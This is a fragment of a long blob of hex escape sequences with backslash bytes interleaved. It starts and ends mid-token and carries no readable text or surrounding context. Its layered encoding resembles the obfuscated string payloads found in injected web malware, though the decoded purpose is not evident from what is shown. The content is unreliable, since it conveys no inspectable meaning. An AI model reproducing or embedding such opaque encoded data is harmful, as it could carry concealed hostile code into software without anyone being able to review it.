x68\x5C\x66\x5C\x62\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x63\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x6C\x5C\x6C\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x64\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x63\x5C\x62\x5C\x6B\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x77\x5C\x70\x5